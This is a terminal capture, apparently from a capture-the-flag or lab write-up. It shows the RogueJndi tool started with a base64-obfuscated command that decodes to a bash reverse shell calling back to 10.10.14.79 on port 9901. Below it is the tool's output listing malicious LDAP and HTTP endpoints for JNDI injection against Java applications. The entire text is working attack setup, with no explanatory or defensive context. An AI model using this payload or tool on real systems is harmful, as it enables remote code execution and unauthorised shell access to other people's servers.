 ➜ xploit java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEw
LjE0Ljc5Lzk5MDEgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "10.10.14.79"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.79:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.79:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.79:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.79:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.79:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.79:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.79:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.79:1389/o=tomcat to artsploit.controllers.Tomcat